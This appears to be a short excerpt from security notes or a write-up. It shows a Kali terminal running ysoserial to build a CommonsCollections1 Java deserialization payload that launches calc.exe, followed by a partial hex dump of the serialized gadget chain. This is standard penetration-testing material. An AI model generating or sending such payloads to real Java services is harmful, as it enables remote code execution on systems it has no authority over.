 ┌──(root㉿kali)-[/opt]
└─# java -jar ysoserial-all.jar CommonsCollections1 calc.exe | xxd
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
00000000: aced 0005 7372 0032 7375 6e2e 7265 666c  ....sr.2sun.refl
00000010: 6563 742e 616e 6e6f 7461 7469 6f6e 2e41  ect.annotation.A
00000020: 6e6e 6f74 6174 696f 6e49 6e76 6f63 6174  nnotationInvocat
00000030: 696f 6e48 616e 646c 6572 55ca f50f 15cb  ionHandlerU.....
00000040: 7ea5 0200 024c 000c 6d65 6d62 6572 5661  ~....L..memberVa
00000050: 6c75 6573 7400 0f4c 6a61 7661 2f75 7469  luest..Ljava/uti
00000060: 6c2f 4d61 703b 4c00 0474 7970 6574 0011  l/Map;L..typet..
00000070: 4c6a 6176 612f 6c61 6e67 2f43 6c61 7373  Ljava/lang/Class
00000080: 3b78 7073 7d00 0000 0100 0d6a 6176 612e  ;xps}......java.
00000090: 7574 696c 2e4d 6170 7872 0017 6a61 7661  util.Mapxr..java
000000a0: 2e6c 616e 672e 7265 666c 6563 742e 5072  .lang.reflect.Pr
000000b0: 6f78 79e1 27da 20cc 1043 cb02 0001 4c00  oxy.'. ..C....L.
000000c0: 0168 7400 254c 6a61 7661 2f6c 616e 672f  .ht.%Ljava/lang/
000000d0: 7265 666c 6563 742f 496e 766f 6361 7469  reflect/Invocati
000000e0: 6f6e 4861 6e64 6c65 723b 7870 7371 007e  onHandler;xpsq.~
000000f0: 0000 7372 002a 6f72 672e 6170 6163 6865  ..sr.*org.apache
00000100: 2e63 6f6d 6d6f 6e73 2e63 6f6c 6c65 6374  .commons.collect
00000110: 696f 6e73 2e6d 6170 2e4c 617a 794d 6170  ions.map.LazyMap